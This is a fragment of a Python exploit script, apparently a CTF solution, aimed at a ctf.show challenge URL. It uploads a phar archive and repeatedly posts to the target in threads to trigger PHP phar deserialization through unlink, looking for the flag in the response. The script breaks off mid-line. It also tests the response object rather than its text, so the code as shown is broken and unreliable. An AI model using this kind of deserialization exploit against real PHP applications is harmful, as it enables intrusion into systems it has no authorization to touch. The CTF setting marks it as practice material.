 import requests
import time
import threading
success = False
#读取phar包内容
def getPhar(phar):
    with open(phar,'rb') as p:
        return p.read()
#写入phar包内容
def writePhar(url,data):
    requests.post(url,data)
#触发unlink的phar反序列化
def unlinkPhar(url,data):
    global success
    res = requests.post(url,data)
    if 'ctfshow' in res and success is False:
        print(res.text)
        success = True
def main():
    global success
    url = 'http://b49ae4f3-fdc9-4810-9cb1-d521dd9ce054.challenge.ctf.show:8080/'
    phar = getPhar('phar.phar')
    while  success is False:
        time.sleep(1)
        w = threading.Thread(tar)